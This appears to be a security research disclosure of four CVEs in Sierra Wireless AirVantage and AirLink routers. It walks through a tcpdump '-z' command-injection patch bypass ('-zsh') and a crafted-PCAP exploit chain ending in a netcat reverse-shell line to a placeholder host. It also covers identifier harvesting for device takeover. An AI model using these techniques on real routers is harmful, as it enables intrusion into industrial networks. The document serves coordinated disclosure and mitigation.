Sierra Wireless vulnerabilities “On Air”: AirVantage cloud and AirLink routers

Executive Summary
- OTORIO researchers disclose details on 4 vulnerabilities in Sierra Wireless “AirVantage” cloud-based management platform and AirLink series of routers.
- The research whitepaper is part of a comprehensive effort to assess the risk of external attacks on OT networks through cloud-based management platforms offered by Industrial IoT vendors.
- ICS-CERT (CISA) released two advisories, links to both advisories under the mitigation section.
- The most significant finding could allow attackers to obtain the serial number and IMEI of all manufactured routers, using them to perform takeover of unregistered cloud-connected routers.
- Vulnerabilities were responsibly disclosed and mitigated in coordination with CISA and Sierra Wireless.
Background on Sierra Wireless and “AirVantage” platform
Sierra Wireless, a Semtech company (NASDAQ: SMTC) is a multinational wireless communications equipment manufacturer and leading vendor of critical infrastructure connectivity, specializing in the development of cellular wireless technologies and solutions, including modules, gateways, routers, and software platforms. They provide wireless connectivity solutions for various industries, including automotive, transportation, energy, healthcare, industrial, and enterprise. Their products enable organizations to connect and manage their devices and assets wirelessly, enabling applications such as machine-to-machine (M2M) communication, Internet of Things (IoT) connectivity, and mobile broadband.
AirVantage is a cloud-based IoT (Internet of Things) platform developed by Sierra Wireless. It is a comprehensive management platform that enables organizations to securely connect, monitor, and control their IoT devices and applications. AirVantage provides a centralized hub for managing IoT deployments, offering features such as device onboarding, configuration management, real-time monitoring, data visualization, remote diagnostics, and over-the-air (OTA) firmware updates. The platform allows users to efficiently manage large-scale IoT deployments.

“AirVantage” cloud management platform
During our research, we focused on the RV50X model, a ruggedized cellular router, designed for reliable wireless connectivity in harsh environments. It supports 4G LTE connectivity, advanced security features, and remote management capabilities.
RV50X is a specific model of the AirLink series of cellular routers and gateways by Sierra Wireless, designed for industrial and enterprise applications. AirLink devices can be remotely monitored and managed through the AirVantage platform.

“AirLink” - Series of industrial cellular routers
Vulnerabilities in “AirVantage” platform
Unregistered device takeover (CVE-2023-31279)
The asset registration process serves as the initial stage for remotely managing cloud-connected IIoT devices. To facilitate remote device management via the cloud, device owners are required to register their devices on the cloud platform, linking a specific device to their cloud platform account.
In our analysis of device registration processes in various industrial IoT cloud management solutions, we have observed a concerning trend. Typically, the registration of a cloud-connected device to a user's account requires just two, often ‘non-secret’ identifiers, commonly labeled on the device itself, such as the serial number and IMEI on “AirVantage”.

Identifiers required for device registration
Devices are often preconfigured to connect to the cloud server by default, eliminating the need for additional actions or device approval to register it with a specific account. This default configuration poses a vulnerability, allowing devices to be taken over even when users have not actively configured any cloud features.
Once an adversary successfully registers an IIoT device, they gain comprehensive control over it, leveraging the cloud platform's features to control the device.
The process of taking over unregistered devices typically involves three steps:
- Collecting the necessary identifiers (such as serial number, MAC address, or IMEI)
- Registering the device to the attacker's account through the standard registration process
- Utilizing cloud features to control the compromised device remotely.
During our investigation, we identified several methods by which the required information could be obtained. By utilizing the search engine such as Shodan.io and leveraging its API, we developed a Python script capable of searching for Sierra Wireless industrial cellular routers and gateways with exposed SNMP services on the internet.

Using our script, we were able to find relevant IP addresses and extract the serial number and IMEI identifiers using SNMP. By querying the serial number and IMEI object identifiers in SNMP, we accessed the registration identifiers for thousands of devices on Sierra Wireless AirVantage cloud-based management platform.

Using shodan.io and SNMP queries for registration of Sierra Wireless IIoT devices
Exposure of sensitive information (CVE-2023-31280)
The Sierra Wireless warranty check website provides a functionality to verify the warranty status of routers by entering either the serial number or IMEI. However, a significant issue exists within this system, as inputting a valid identifier inadvertently exposes the corresponding counterpart. This flaw was exploited by utilizing the website's capability to upload a file containing a list of identifiers for batch checking. By uploading a list of IMEIs in ascending order, starting with our lab router's IMEI, the corresponding serial numbers were obtained for the valid IMEIs present in the list.

Mass registration of devices based on information disclosure issue
By employing this technique, we could successfully obtain 'IMEI-serial number' pairs for nearly all Sierra Wireless industrial cellular routers. Given that these precise identifiers are the required identifiers for device registration on the Sierra Wireless "AirVantage" cloud platform, an attacker could potentially seize control of all unregistered routers connected to the cloud. We responsibly disclosed this security vulnerability (CVE-2023-31280) to the Sierra Wireless security team, who promptly addressed and resolved the issue.
Vulnerabilities in “AirLink” routers
Remote Code Execution (CVE-2022-46649)
A user with valid ACEManager (local web service of AirLink routers) credentials and access to the ACEManager interface can manipulate the IP-logging operation to execute arbitrary shell commands on the device.
A vulnerability in the ACEManager web service allows for command injection through improper handling of the “-z” flag (responsible for providing a postrotate-command to tcpdump) in requests made to /cgi-bin/iplogging.cgi.
This vulnerability is based on a bypass for a patch released by Sierra Wireless in April 2019, addressing the CVE-2018-4061 reported by Talos.
The patch for the original vulnerability addressed the “-z” flag of tcpdump command, supported in the web interface of ACEManager.

Filtering logic for unsafe parameter in iplogging.cgi
As you can see in the screenshot above, the regular expression will remove any “-z” flag (representing the postrotate-command), as long as there is a space, tab, form feed, or vertical tab after it, as in "tcpdump -z reboot," which was previously used to exploit the same interface on CVE-2018-4061.
However, this check needs to be revised since it is possible to add the command without any spacing. For example, “-zreboot” easily bypasses the nearly 3-year-old patch for the previously discovered CVE.
Sending the following POST request will successfully reboot the device:

iplogging.cgi POST request rebooting the device
Executing an arbitrary binary on the system shows a problem that should be addressed. But still, without any additional work, this vulnerability may allow only limited command execution on the target machine.
Inspecting the tcpdump source code, it executes -z binary using: `execlp(any_binary, filename)`. In our case, the filename is hardcoded to "/tmp/iplogging.pcap", which limits us to the existing binaries on the machine and doesn’t allow any user-controlled parameters. As a result, it adds another layer of complexity to achieve a remote shell on the machine.

tcpdump execution of the post-rotate command
To bypass this limitation, we found a workaround by inserting crafted data into the "/tmp/iplogging.pcap" file, making the file both a valid PCAP and a valid shell script, along with “sh” as the post-rotation command.
Data can be inserted into the target PCAP file by transmitting it directly to the appropriate interface. However, as other communication on the interface may cause issues, an alternative solution is to use the "/cgi-bin/iplogging_upload.cgi" page.
Here is how it was done:
- Creating a malicious PCAP: The file must: a) pass tcpdump's validation, b) be a valid and functional shell script, and c) be large enough to trigger tcpdump's rotation logic (over 1MB). Luckily, /bin/sh will skip invalid lines as long as they do not contain special characters, making it definitely feasible. The file was successfully generated using “scapy” while making sure to add the sh commands between newlines, avoiding nulls, including some random data to reach 1 MB, and converting to PCAPNG format at the end.
- Uploading the malicious PCAP: By using "iplogging_upload.cgi," we can upload our malicious PCAP file, which will be saved to the fixed path: "/tmp/iplogging_params.tcp".

iplogging_upload.cgi POST request
- Executing the tcpdump command: We used the "iplogging.cgi" page to execute the tcpdump command with the following flags:
- "-r /tmp/iplogging_params.tcp": Causes tcpdump to read the incoming traffic from our malicious PCAP file instead of the ethernet interface.
- "-w /tmp/iplogging.pcap": Added automatically by the ACEManager, indicates tcpdump to write the incoming traffic (our PCAP file) to the predefined file, which is not in our control.
- "-zsh": Set the "post rotate command" as sh. It causes /bin/sh to be executed with "/tmp/iplogging.pcap" as a parameter every time the PCAP rotation occurs.
- "-C 1": Defines a rotation to be done every 1MB of traffic.

iplogging.cgi POST request
At this phase, the tcpdump program reads our crafted PCAP file (“/tmp/iplogging_params.tcp”) and writes it to the predefined output file (“/tmp/iplogging.pcap”). Once the first MB of data is reached, it will execute /bin/sh with a single parameter, which is a 1MB file containing the data from our crafted PCAP, now stored in “/tmp/iplogging.pcap.” /bin/sh will evaluate the file line by line, ignoring the PCAP header as "bad lines" and continue to our reverse-shell command, embedded as a separate line: ‘nohup nc {IP} {PORT} -e /bin/sh &’.

Reverse shell on Airlink device
Exposure of Sensitive Information (CVE-2022-46650)
A user with valid ACEManager credentials and access to the ACEManager interface can reconfigure the device to expose the ACEManager credentials on the pre-login status page. This leads to a persistent backdoor to the system and cleartext exposure of the admin password.
The Embedded_Ace_Set_Task.cgi executable allows for the modification of configuration values within the configuration manager. An attacker could exploit this by enabling the “Device Status Screen“ configuration parameter (55052) and adding the password parameter (5003) to the list of parameters displayed on the pre-login page(55053).

Embedded_Ace_Set_Task.cgi POST request
As a result, the password becomes visible on the pre-login page:

Pre-login page with admin password exposed
Mitigation
OTORIO responsibly disclosed these vulnerabilities to Sierra Wireless and CISA. Both organizations’ corresponding advisories can be found here:
- SWI-PSA-2023-001: AirLink - ALEOS Security Advisory
- SWI-PSA-2023-002: AirVantage Security Advisory
- CISA ICS Advisory (ICSA-23-026-04)
- CISA ICS Advisory (ICSA-23-131-07)
Sierra Wireless released updated firmware to address these vulnerabilities. Users are urged to update their devices, restrict access to the web interface, and implement strong credentials. Devices exposed to the WAN are particularly at risk, and immediate action is recommended to mitigate this risk.
In addition, Sierra Wireless has updated the AirVantage Warranty Checker so it does not return the IMEI and Serial Number in addition to the warranty status. Preventing the possibility of device takeover - disable the ‘AirVantage’ management service on the router if this feature is not in use.
We appreciate the professional manner in which Sierra Wireless disclosed the vulnerabilities and the coordination of the U.S. Cybersecurity and Infrastructure Security Agency (CISA).
Recent Posts